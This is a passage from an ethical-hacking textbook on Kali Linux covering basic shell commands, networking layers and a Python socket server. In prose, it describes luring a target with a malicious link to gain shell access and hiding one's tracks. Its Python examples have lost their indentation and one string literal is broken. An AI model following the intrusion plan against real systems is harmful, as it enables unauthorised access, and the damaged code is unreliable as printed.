root@kali:/home# cp -v VBoxLinuxAdditions.run /home/sanjib/
Documents/
'VBoxLinuxAdditions.run' ->'/home/sanjib/Documents/
VBoxLinuxAdditions.run'
root@kali:/home#
Now go to the sanjib documents folder and see whether the file has
been properly copied.
root@kali:/home# cd sanjib/Documents/
root@kali:/home/sanjib/Documents# ls
VBoxLinuxAdditions.run
root@kali:/home/sanjib/Documents#
CHAPTER 3 ELEMENTARY LINUX COMMANDS

48
Here I have changed directory to sanjib/Documents and issued the
ls command to see the listing. It shows the file. So, everything is working
properly.
You can learn about any command easily. You just need to add the
--help command like this:
cp --help
This spits out everything about that command, and the output is very
verbose. It tells you about any command in full detail.
Another important command is mv. With this command, you can move
any file from one folder to another folder. This command is more or less
like a cp command, but this command completely moves the file from one
place to the other. Another important command is cat. You can read any
text file with the help of this command, as you’ll see in the next example.
Working with Text Files
In this section I’ll show another trick that is often used in Linux. Suppose
you want to write a text file quickly. You can use nano, which comes with
every Linux distribution. Just type nano in your terminal, and it will open
up a text editor on the terminal.
Let’s edit the novel.txt file. In that case, you need to enter this
command in your terminal:
nano novel.txt
This will tell nano to open the file. You can edit any portion by pressing
Ctrl+O and saving it. Then you can exit the file by pressing Ctrl+X.
Now you can safely read the new file novel.txt with your cat
command. All you need to do is issue a command on your terminal like this:
cat novel.txt
CHAPTER 3 ELEMENTARY LINUX COMMANDS

49
It will read your file on the terminal itself.
Usually, seasoned programmers like to work on the terminal and use a
text editor like vi, vim, or nano, which are extremely popular because they
are fast and easy to work with.
Searching Files
Now you’ll learn an important Linux command called grep. This
command searches inside a file, and it does it in an interesting manner.
Let’s first see what I have in my root directory.
For a change, I have issued a command like this on my original
operating system Ubuntu terminal to show the output:
cd /etc/apt
hagudu@hagudu-H81M-S1:/etc/apt$ ls
apt.conf.d sources.list sources.list.save trusted.gpg
trusted.gpg.d
preferences.d sources.list.d trustdb.gpg trusted.gpg~
hagudu@hagudu-H81M-S1:/etc/apt$
As you can see, I have changed the directory to /etc/apt and am
showing the listing in Ubuntu. You can issue the same command in your
Kali Linux and see the difference.
You will see many files here, and for this example you are interested in
the sources.list file of Ubuntu. You can use the cat command to read
the file, but I have something different in mind.
Say you want to search for a particular word. The command grep along
with another command | (pipe) will help you do this.
You actually tell the terminal to display the content of sources.list
first and then pipe that term to your searching process. Let’s see how it
works.
CHAPTER 3 ELEMENTARY LINUX COMMANDS

50
If you simply enter a command like cat sources.list, it will display a
long listing of the sources of this Linux system. You can write and see them.
But if you are interested in searching for the word src and want to see how
many times that word has been used in the sources.list, you would use
the following command:
hagudu@hagudu-H81M-S1:/etc/apt$ cat sources.list | grep src
The output looks like this:
deb-src http://in.archive.ubuntu.com/ubuntu/ trusty main
restricted
deb-src http://in.archive.ubuntu.com/ubuntu/ trusty-updates
main restricted
deb-src http://in.archive.ubuntu.com/ubuntu/ trusty universe
deb-src http://in.archive.ubuntu.com/ubuntu/ trusty-updates
universe
deb-src http://in.archive.ubuntu.com/ubuntu/ trusty multiverse
deb-src http://in.archive.ubuntu.com/ubuntu/ trusty-updates
multiverse
deb-src http://in.archive.ubuntu.com/ubuntu/ trusty-backports
main restricted universe multiverse
deb-src http://security.ubuntu.com/ubuntu trusty-security main
restricted
deb-src http://security.ubuntu.com/ubuntu trusty-security
universe
deb-src http://security.ubuntu.com/ubuntu trusty-security
multiverse
# deb-src http://archive.canonical.com/ubuntu trusty partner
deb-src http://extras.ubuntu.com/ubuntu trusty main
# deb-src http://archive.ubuntu.com/ubuntu trusty universe
hagudu@hagudu-H81M-S1:/etc/apt$
CHAPTER 3 ELEMENTARY LINUX COMMANDS

51
If you issue a command like this, the long output will show all the
statements that have src in them:
cat sources.list | grep src
You can even filter the source file more distinctly. For example, you can
narrow down your search and tell the terminal to find the word src only in
lowercase by writing this command:
cat sources.list | grep –i src
In the future, you will need to use this grep command extensively to
scan a network for a particular word.
Writing to the Terminal
Another important command is echo. This command literally “echoes”
everything you write on your terminal. You can also do something more
with this command. You can change a text file with this command.
Previously, you wrote a text file called novel.txt and saved it in the
home directory. Now you’ll overwrite that file with this echo command:
hagudu@hagudu-H81M-S1:~$ echo "I DON'T LIKE THIS NOVEL ANYMORE
SO I CHANGE IT" > novel.txt
hagudu@hagudu-H81M-S1:~$ cat novel.txt
Here is the output:
I DON'T LIKE THIS NOVEL ANYMORE SO I CHANGE IT
You first echoed some text on the terminal and then used the redirect
command (>) to put that text into the file novel.txt. Then, you used the
cat command to read the file novel.txt and find out that the file has been
changed.
CHAPTER 3 ELEMENTARY LINUX COMMANDS

52
Working with Directories
Now you will learn how to make directories in Linux. The useful command
mkdir stands for “make directory.” Let’s make a directory named after this
project: Ethical Hacking. You may have guessed that the command is
extremely simple, as shown here:
mkdir Ethical Hacking
No, it is not. In this case, if you write that way, the Linux terminal
understands something else. It comprehends that you want to create two
separate directories. One is Ethical, and the other is Hacking. It creates
two directories in that way. So, let’s remove them first, and next you will
create a meaningful directory.
To remove a directory, you must have root privileges. This means you
need to be an administrator or superuser of the system. On Ubuntu, if you
want to be a root or superuser, you issue the command sudo first. In Kali
Linux, it is su. Nevertheless, in both cases, once you write that command,
the system will ask for the password through the terminal.
Let’s see how it works.
First issue the command, and in the next step, you check with the ls
command to see whether those directories exist anymore. Suppose you
log in as user sanjib and have a folder called Ethical Hacking that was
created by the root user in the /home/sanjib folder. If sanjib wants to
delete it, he needs to know the root password first. Next he has to issue this
command:
sanjib@kali# su
password:
The su command asks for the password. Now sanjib has to type the
root password to gain control as the superuser. After that, he can issue the
rm (remove) command.
root@kali:/home/sanjib# rm -rf Ethical/ Hacking/
CHAPTER 3 ELEMENTARY LINUX COMMANDS

53
It worked; two directories have been removed successfully. Let’s try to
understand this more. You already know that the rm command stands for
the word remove. But what about the -rf command that follows it? The
command -rf means “do it recursively with force.” Generally, this -rf
command is used to remove directories. You have to be careful about using
this command. In Linux, once you have used this command, the file or
directory is deleted permanently. It is next to impossible to retrieve them.
It is wise to be careful about using it.
Let’s again make the directory properly and this time name it Ethical-
Hacking so that the system will no longer interpret it as two separate
directories.
hagudu@hagudu-H81M-S1:~$ mkdir Ethical-Hacking
hagudu@hagudu-H81M-S1:~$ cd Ethical-Hacking/
hagudu@hagudu-H81M-S1:~/Ethical-Hacking$ ls
hagudu@hagudu-H81M-S1:~/Ethical-Hacking$ touch file1 file2
hagudu@hagudu-H81M-S1:~/Ethical-Hacking$ ls
file1 file2
hagudu@hagudu-H81M-S1:~/Ethical-Hacking$
First, you made the directory Ethical-Hacking. Then, you used cd
to go inside it, and with the help of ls you checked that the directory is
empty. Afterward, you issued the touch command to create two files:
file1 and file2. Again, you issue the ls command to check that two files
have been created successfully.
Setting File Permissions
In ethical hacking, anonymity is a big deal. In the coming chapter of
building Kali Linux server, you’ll learn about it in great detail. Here, you
need to understand that in the process of being anonymous, it is good to
be a regular user rather than the root user. As the root or superuser, you
CHAPTER 3 ELEMENTARY LINUX COMMANDS

54
have learned to add a user in your virtual Kali Linux. Basically, you set a
password, shut down Kali Linux, reboot, and log in as the new user. It is a
good practice.
As the root or superuser, you can add as many users as you want. You
can delete them any time. You can restrict their activities from any angle.
As an administrator, you can add a user who will not be able to log in after
six months. You can create groups and set a rule so that entry is restricted.
Some users can enter into that group. Some can’t.
A user is not permitted to access or tamper any file of the root or
superuser. However, as a superuser, you can always change the file
permissions. It is an important concept from every angle. On the Internet,
the concept of file permissions is extremely important.
Any file has three types of permissions related to it.
• Read: The file can be read.
• Write: he ile can be written to.
• Execute: If a file is executable, you can perform an
action by running it. Suppose you’ve written a simple
Python program. This program will take inputs from
users and give outputs. After writing a Python file, you
can make it executable.
Let’s see how it happens. Let’s open the Kali Linux terminal, and with
the help of the ls command, you can see what you have there.
sanjib@kali:~$ cd Documents/
sanjib@kali:~/Documents$ ls
VBoxLinuxAdditions.run
sanjib@kali:~/Documents$ ls -la
total 7048
drwxr-xr-x 2 sanjib sanjib 4096 May 29 10:30 .
drwxr-xr-x 18 sanjib sanjib 4096 Jun 3 09:59 ..
CHAPTER 3 ELEMENTARY LINUX COMMANDS

55
-r-xr-xr-x 1 root root 7208397 May 29 10:30
VBoxLinuxAdditions.run
sanjib@kali:~/Documents$
First, you go to the Documents folder and issue the ls command. That
shows only one file: VBoxLinuxAdditions.run. The next command is
ls -la. It means you want a listing of all files with all details. You can see
the difference in the previous example. It shows two hidden files with
the previously shown file. It also shows the owners of files, as well as the
permissions. Let’s consider this line in more detail:
-r-xr-xr-x 1 root root 7208397 May 29 10:30
VBoxLinuxAdditions.run
This tells you that the owner of this file is root and the group name is
root. The starting line is important. It handles file permissions.
r-xr-xr-x
What does this mean? It has three distinct parts consisting of three
characters each. Each part in the previous code is r-x. Here, r stands for
“read,” and x stands for the “execute” permission. The – is a blank where
the write permission is not set.
• The first part (the first three characters) is for the owner
of the file.
• he second part is for group permissions.
• The third part is for the superuser.
I have already created another user called sanjib and have logged in
as sanjib. So, the permissions you see here are for this user.
CHAPTER 3 ELEMENTARY LINUX COMMANDS

56
Now to make this concept clearer, you will create a user named xman,
and you will log in as xman to see what you have in the Documents folder.
Here are the commands:
xman@kali:~$ cd Documents/
xman@kali:~/Documents$ ls
xman@kali:~/Documents$ ls -la
total 8
drwxr-xr-x 2 xman xman 4096 Jun 3 10:33 .
drwxr-xr-x 14 xman xman 4096 Jun 3 10:33 ..
xman@kali:~/Documents$
Now I’ll create a file using the nano text editor. Here is the executable
file in Python:
#!/usr/bin/python3
print("TYpe your name.")
inputs = input(">>>>>>")
outputs = inputs
def main():
print(outputs)
if __name__ == '__main__':
main()
I’ve saved the file as pyfile.py and then exit nano. Now let’s issue
ls -la to see what it shows:
xman@kali:~/Documents$ ls -la
total 12
drwxr-xr-x 2 xman xman 4096 Jun 3 10:50 .
drwxr-xr-x 15 xman xman 4096 Jun 3 10:42 ..
-rw-r--r-- 1 xman xman 86 Jun 3 10:44 pyfile.py
xman@kali:~/Documents$
CHAPTER 3 ELEMENTARY LINUX COMMANDS

57
As you see, the command output tells you everything about the file. It
says that now the Documents folder has one new file called pyfile.py, and it
was created at 10:44. The owner is xman, and it has file permissions like this:
rw-r--r--
Now, what does this mean? It means the user xman can read and write
this file, because it is prefixed by rw; here w stands for write permission.
However, the user xman can’t execute this file. Can you make it executable?
You can with the following code:
xman@kali:~/Documents$ chmod +x pyfile.py
xman@kali:~/Documents$ ls -la
total 12
drwxr-xr-x 2 xman xman 4096 Jun 3 10:50 .
drwxr-xr-x 15 xman xman 4096 Jun 3 10:42 ..
-rwxr-xr-x 1 xman xman 86 Jun 3 10:44 pyfile.py
xman@kali:~/Documents$
Look how you use the chmod command to change the file permission
to executable. Once you have changed the file permission to executable,
it changes the color to green. You can also change the file permission by
using numbers such as 775; you will find tons of free reading materials on
this topic. I encourage you to do more research on this topic because file
permission is an integral part of Linux security programming.
Also, look at this file permission:
rwxr-xr-x
The first part of the permission says x has been added since you used
this:
xman@kali:~/Documents$ chmod +x pyfile.py
CHAPTER 3 ELEMENTARY LINUX COMMANDS

58
Let’s execute the file and see how it takes the input and give the output.
xman@kali:~/Documents$ ./pyfile.py
TYpe your name.
>>>>>>xman
Xman
When you run the file, it asks you to type your name, and it gently spits
back the output.
Another important command is chown. Since Linux is a multiuser OS,
as a system administrator you must keep an eye on everything. You need
to be careful about who is allowed to access a file and how they can access
it. If you feel a file should not belong to a certain user, you can change the
owner of the file.
Look at the next commands:
ls -l myfile
-rw-r--r-- 1 sanjib group1 0 2018-05-22 20:03 myfile
chown root myfile
ls -l myfile
-rw-r--r-- 1 root group1 0 2018-05-22 20:03 myfile
By issuing chown root myfile, you have changed the owner of the file.
Likewise, you can change the group by changing group1 to group2.
Issue this command:
chown sanjib:group2 myfile
This will change the owner and the group at the same go. Now again
sanjib is the owner of this file; however, the group has been changed.
In this chapter, you learned a few basic Linux commands. You have an
idea of how a Linux system works and how you can use your terminal or
command line to operate your system.
CHAPTER 3 ELEMENTARY LINUX COMMANDS

59
In the learning process of ethical hacking, you will find learning Linux
programming extremely useful. In the future, you will need to learn a few
more Linux commands. Your knowledge of Linux or any other operating
system must be commendable if you want to be an expert ethical hacker.
CHAPTER 3 ELEMENTARY LINUX COMMANDS
61© Sanjib Sinha 2018 S. Sinha, Beginning Ethical Hacking with Kali Linux, https://doi.org/10.1007/978-1-4842-3891-2_4
CHAPTER 4
Know Your Network
A wide knowledge of networking is important for learning how to perform
ethical hacking. This book offers very little scope for learning networking
in a wider sense, as I don’t want to deviate from the original plan of you
learning how to use Kali Linux hacking-related tools. However, you must
accept the fact that the security layer starts at the top with networks or
communication links. Therefore, network security is extremely important
to ethical hackers.
In this chapter, I will give a brief introduction to how networking
works, and as you progress with ethical hacking and Kali Linux, you’ll
want to learn more about networking on your own. Ethical hacking and
networking are closely related.
Networking Layers
Data travels through many layers. Once ethical hackers understand these
layers, they can understand the movement of data and therefore track and
block data or retrieve data.
You can easily create a computer network by hooking together all
the computers with cables using the computer’s network interface. This
interface is an electronic circuit that resides inside the computer and has
a special jack on the computer’s backside. You need to tweak a few simple
settings in the computer’s operating system, and the network will start
working. If you don’t want to use cables, you can create a wireless network;
62
in this type of network, the computers work via a wireless networking
adapter.
All modern laptops have a built-in wireless adapter, but for desktop
computers, you need to buy a separate wireless network adapter that plugs
into the computer’s USB port. To connect many computers with a network
cable, you need a central device called a switch. This switch manages the
“sharing.”
Networking is all about sharing three things: files, resources, and
programs.
In this chapter, you’ll see how internetworking models work. You will
look into the different types of networking models. You will also learn
about the devices that comprise a network.
A network (shown in Figure 4-1) is a collection of devices that are
connected through media. One of the main characteristics of a network
is that the devices contain services and resources. Devices can include
personal computers, switches, routers, and servers among others. What
do they do? Basically, they send data and get data either by switching or
by routing. Actually, they connect users so that users ultimately get the
full data instead of getting it by pieces. So, the basic services these devices
provide include switching, routing, addressing, and data access.
CHAPTER 4 KNOW YOUR NETWORK

63
You can conclude that a network primarily connects users so they
can use these services. That is a network’s first job. Its second job is also
important. A network always maintains a system so that the devices allow
the users to share the resources more efficiently.
So, the security layer starts with networking. Imagine a picture where a
computer receives signals from a satellite. That part is related to networks
or communication links. Therefore, a security chart looks like Figure 4-2.
Internet Service Provider/Internet
Web Server
IOT/Device
(Running as web server)
•Sta�c IP : 192.168.1.3
Home Router/Switch/WiFi
•Sta�c IP : 192.168.1.5
Home PC/IOT/Device
Web Server
Figure 4-1. How devices send and receive data from web servers through the Internet
CHAPTER 4 KNOW YOUR NETWORK

64
As you see in Figure 4-2, networking tops the chart. The ebb and
flow of the security starts at the top, it gradually comes down, and it
disintegrates in a shower of fragments and branches. This network has
many complexities. I’ll cover them briefly.
Generally, a problem becomes obvious when the term networking
surfaces. This is not a trivial problem. Think about it: the hardware and
software manufacturers don’t know each other. They might even be in
different countries, with diverse cultures.
When networking first came into use, it was found that the hardware
and the software weren’t matching up. This became a problem.
As I mentioned, a network is a collection of devices. These devices
mainly consist of hardware and software that are talking in different
languages. Therefore, they needed to find a common solution.
To solve this problem, a common network model with communication
functions was needed so that dissimilar devices could interoperate.
Networks/Communication Links
Hardware
System Software(Operating Systems/Hypervisor)
Applications
Peripherals
• Network Security
• Hardware Security
• System Security
• OS Security
• Web Security, Cloud Security, DBMS Security, Cryptography
• Embedded Security
Figure 4-2. A security chart and the related categories
CHAPTER 4 KNOW YOUR NETWORK
65
Internetworking Models
The importance of internetworking models is clear. First, they encourage
interoperability. Second, they provide a reference to which data will be
communicated. Third, they facilitate modular engineering.
There are two types of internetworking models.
• The Open Systems Interconnection (OSI) reference
model
• he Transmission Control Protocol/Internet Protocol
(TCP/IP) model
OSI
The OSI reference model was developed by the International Organization
for Standardization (ISO), and it has seven layers in all. The layers are as
follows (see Figure 4-3):
• Application (layer 7)
• Presentation (layer 6)
• Session (layer 5)
• Transport (layer 4)
• Network (layer 3)
• Data link (layer 2)
• Physical (layer 1)
CHAPTER 4 KNOW YOUR NETWORK

66
Let’s briefly try to understand how this model works.
Suppose a user tries to open a web page. The first thing he does is send
a request to the server that is located several thousand miles away. Here
the server’s hard disk or hardware is the last layer (layer 1), which is termed
physical. So, the user’s request first knocks on the application layer (7)
door, which is the nearest, and then it proceeds.
Every process in each layer involves a complicated “bits and bytes”
functioning. A computer only understands zeros and ones.
Let’s break the process into more detail.
In the application layer (7), the user interacts with the device, which
could be a personal computer or smartphone or anything you might think of.
So, the application layer basically handles the user’s interaction. The name of
the datagram is data. The user requests the data and ultimately retrieves the
data. What happens when the user sends a request from layer 7?
The request enters the next layer (6), which is the presentation layer.
The process of encapsulation starts. Data is formatted and encrypted. Next,
layer 5, which is the session layer, enters the scene. This layer manages the
end-to-end communication. Suppose you type a password and log into
Seven Layers of OSI
Applica�on Layer
Presenta�on Layer
Session Layer
Transport Layer
Network Layer
Data Link Layer
Physical Layer
Figure 4-3. Seven layers of the OSI model
CHAPTER 4 KNOW YOUR NETWORK
67
your social media account. This layer maintains the end-to-end (user-to-
server) communication so that you can remain logged into your page. Up
until this layer, the name of the datagram is data.
To assist you in maintaining your session, the next three layers work
very hard. They are transport (layer 4), network (layer 3), and data link
(layer 2). The name of the datagram at the transport layer is segment. Why
this is called segment? It is called segment because it breaks your request
into several fractions. First, it adds source and destination port numbers.
Next, it tries to make it reliable by adding sequence numbers. So, in a
nutshell, it provides flow control, sequencing, and reliability.
What happens next?
Your request enters layer 3, which is called network. The name of
the datagram is now packet. This layer adds source and destination
IP addresses. It also helps your request find the best path to reach the
destination.
Now your data request has almost reached the final stage. It enters into
layer 2, which is the data link layer. It is nearing the endpoint, which is the
server’s hardware. So, this layer adds source and destination Media Access
Control (MAC) addresses. Next, it goes through Frame Check System (FCS)
processes. It checks frame by frame whether the source requests have
reached the right destination. That is why the datagram is known as frame.
It now enters its final destination, which is layer 1, or the physical layer.
There are only bits over the physical medium. The name of the datagram is
now bits and bytes.
Imagine a small office with one router, two switches, and a few
desktops, laptops, printers, and servers. The router is connected to the
switches, and the switches are connected to the devices such as desktops,
laptops, printers, and servers. Here desktops, laptops, printers, and servers
belong to layer 1, which is physical. The switches belong to layer 2, which
is data link, and the router fits in layer 3, which is network.
CHAPTER 4 KNOW YOUR NETWORK

68
Routers are layer 3 devices and perform a few definite tasks. They do
packet switching, packet filtering, and provide a path of selecting and
finally communicating. The task of packet switching involves the process of
getting a packet to the next devices. Here the next devices are the switches.
Packet filtering suggests in its name what it does. It either permits or
blocks packets depending on certain criteria. Path selecting is determining
the best path through the network to the destination. Communication
is another important part of this layer. Routers communicate with other
networks like the Internet.
Between routers (layer 3 devices) and the end application (physical
layer 1) devices, there are switches, which are layer 2 devices. In some
cases, switches perform the task of layer 3 devices. Switches basically deal
with frame filtering and forwarding. They also maintain the connection
between layer 3 and layer 1.
TCP/IP
The TCP/IP protocol comes with four layers.
• Application layer
• Transport layer
• Internet layer
• Network access layer
The network access layer corresponds to a combination of the data link
layer and physical layer of the OSI model. Different authors interpret the
TCP/IP model differently, where the network access layer is split into two:
the link layer and the network access layer. Anyway, they both correspond
to the physical layer. This turns the TCP/IP protocol into five layers.
The session and presentation layers of the OSI suite are considered to
be the application layer of the TCP/IP model.
CHAPTER 4 KNOW YOUR NETWORK
69
The Internet layer of TCP/IP corresponds to the network layer of the
OSI model. Protocols like IP belong to this layer, and they are responsible
for delivering packets from the source to the destination.
The transport layer of the TCP/IP suite corresponds to the same
transport layer of the OSI model. This layer assures that the end-to-end
communication is error free.
Further Reading
Networking for Dummies, tenth edition, by Doug Lowe. Part Two: Setting
up a network.
TCP/IP Protocol Suite, fourth edition, by Behrouze A. Forouzan,
Chapter Two: The OSI Model and the TCP/IP Protocol Suite.
TCP/IP Illustrated, Volume One, by W. Richard Stevens, Traceroute
Program, and IP Routing.
TCP/IP Illustrated, Volume One, by W. Richard Stevens, Other TCP/IP
Applications.
CHAPTER 4 KNOW YOUR NETWORK
71© Sanjib Sinha 2018 S. Sinha, Beginning Ethical Hacking with Kali Linux, https://doi.org/10.1007/978-1-4842-3891-2_5
CHAPTER 5
How to Build a Kali
Web Server
The first release of Kali Linux made the hacking community sit up and
take notice. In 2012, this Debian-based Linux distribution introduced new
architectural patterns with more than 300 hacking-related tools specialized
for penetration testing and digital forensics.
Kali 2.0 was introduced to the hacking community in 2016. This time
it included even more hacking-related tools, with many updates and new
desktop environments such as Xfce, KDE, and more. Offensive Security
Ltd. maintains and funds Kali Linux now, and the number of tools has
exceeded 600 and continues to grow.
However, the real benefit is when you combine Kali Linux and
Python in a creative manner. One is a Debian-based Linux distribution
for penetration testing purposes, and the other is a great programming
language with a huge library available (Figure 5-1) for penetration testing
and digital forensics.
As you see, they have one thing in common, and that is related to
information security. Quite naturally, this combination has fast become
the best tool combination to use in ethical hacking.
In this chapter, you will learn how to build a Kali Linux web server by
using the Python Socket library.

72
Why Do You Need a Web Server?
In the coming chapters, you will see how this knowledge of building a web
server helps you understand many hacking-related processes including
sniffing, SQL mapping, and using frameworks like Metasploit and
Armitage.
A simple real-life example will make this clear. Suppose you are
going to exploit a remote system by sending a malicious link. In this case,
you need your own web server because the target will click the link and
connect with your server through a certain open port so that a session is
created on the target machine. Once that session is created, you can enter
the target system through the shell using your web server. (I will show how
to do this in detail in Chapter 15.)
It is always a good practice to hide your tracks from the beginning. To
that, you need to keep your anonymity intact throughout the operations
phase. Therefore, you need to make your web server anonymous. So, in the
Figure 5-1. Writing a Python Socket library script in Kali Linux
Chapter 5 how to Build a Kali weB Server

73
first half of this chapter, you will learn how to build your own server, and in
the second half, you will learn how to hide your tracks by making yourself
anonymous.
Before building a web server, you should know a few things about
sockets.
Introducing Sockets
On a computer network, there are internal endpoints that are meant for
sending and receiving data within a node. A socket is the representation of
these endpoints.
Basically, sockets are virtual endpoints of a communication channel
between two processes. Here, a “process” could be a program. These
programs or processes may stay on the same or different machines. You
may simply call it network communication.
Sockets are the fundamental things behind these network applications.
An example is when you open any web site in your browser and your
browser creates a socket and connects to that remote web server. There is a
socket on that web server also. That web server accepts the connection and
sends your browser the web page that you have requested.
Beginning the Web Server
You will now build a Kali Linux web server that listens to a certain port and
connects to the client.
Let’s write a Python file called myServer.py first.
# myServer.py will create a Kali Web Server
import socket
import sys
Chapter 5 how to Build a Kali weB Server

74
# We need to pass an empty string, so that all interfaces are
available
HOST = "
# You can choose any arbitrary port number
PORT = 8080
mySocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print('Socket has been created')
# Let us bind the socket to local host and port
try:
mySocket.bind((HOST, PORT))
except socket.error as msg:
print('Binding has failed. Error Code is : ' + str(msg[0])
+ ' Message ' + msg[1])
sys.exit()
print('Socket bind is complete. Now we can proceed to make it
listen...')
# Server is listening now on socket
mySocket.listen(10)
print('Socket is now listening')
# Let the server keep talking with the client
while 1:
# We are waiting to accept a connection - blocking call
connection, address = mySocket.accept()
print('Connected with ' + address[0] + ':' +
str(address[1]))
mySocket.close()
Chapter 5 how to Build a Kali weB Server

75
Let’s run the file through the terminal, which will start the server to
run a Python script. You just type python and after that write the name of
the file.
python myServer.py
The output says that the socket has been created; the act of binding has
been done. Then it has been put into listening mode. At this point, try to
connect to this server from another terminal using the telnet command.
The port is 8080 (in fact, you can choose any port like 8888 instead
8080). It is common to use predefined port numbers. The standard
ones are usually booked up like 80 for HTTP and 443 for HTTPS. Port
numbers range from 0 to 65535; however, 0 to 1023 are reserved. They are
designated as well-known ports.
Next, issue this command on another terminal:
# telnet command to run the localhost
telnet localhost 8080
Now you have two terminals. The first one is running your Python file,
and the second one is trying to run your newly created Kali web server on
port 8080. The first terminal will give output like this:
# output from the first terminal
pg@kali:~/PyCharmProjects/kaliServer$ python myServer.py
Socket has been created
Socket bind is complete. Now we can proceed to make it
listen...
Socket is now listening
Chapter 5 how to Build a Kali weB Server

76
Take a look at the second terminal. The telnet command now should
connect to the newly created server. The server terminal will definitely
show this:
# the output in the second terminal
pg@kali:~$ telnet localhost 8080
Trying ::1...
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
Once it gets the connection, the first terminal will immediately spit out
this output:
# output on the first terminal after it gets connected
pg@kali:~/PyCharmProjects/kaliServer$ python myServer.py
Socket has been created
Socket bind is complete. Now we can proceed to make it
listen...
Socket is now listening
Connected with 127.0.0.1:47720
Congratulations! You have successfully created your Kali Linux web
server by using the Python Socket and System libraries.
Diving into Sockets
Let’s delve into sockets in more detail. You’ll also see more examples of
how you can connect to a remote web server like Google. You will also
rewrite your old code of creating a local web server in a different way.
By the way, the term socket is also used for an internal endpoint of local
interprocess communication (IPC). It is not over a network. You need to
understand how Python handles this interprocess communication.
Chapter 5 how to Build a Kali weB Server

77
Python provides two levels of accessing network services.
• At the lower level, you can access the basic socket
support, like you created in your own server. In
a different sense, it is nothing but the underlying
operating system that allows you to implement
the client and the server for both—the connected
and the connectionless protocols. For a connected
or connection-oriented client-server protocol, all
packets will follow the same path. In a connection-
less protocol, this path will be random. In both cases,
packets will be transferred from one device to the
other. Connection-oriented protocols are faster than
the connection-less because traffic congestion is
greater in the latter. Connection-oriented protocols
are also more reliable. The main difference is in the
connection-oriented protocol. Until one party ends the
connection, the connection does not terminate. But in
the connection-less protocol, once a packet is sent, the
connection terminates, and it waits for further requests.
• Python also provides a higher level of access through
its rich variety of libraries. Using these libraries, you
can target specific application-level protocols such as
HTTP, FTP, and other protocols.
Therefore, sockets are the bidirectional endpoints of protocols that
open up communication channels between the clients and the servers.
Sockets also serve the processes, where the process is working with the
local client and the remote server is residing on a different continent.
Chapter 5 how to Build a Kali weB Server
78
Let’s see an example of how this works.
# How to connect to Google by using the socket programming in
Python
# the first line refers to the socket, we need to import it
from the library
import socket
import sys
try:
mySocket = socket.socket(socket.AF_INET, socket.SOCK_
STREAM)
print("Socket successfully created")
except socket.error as err:
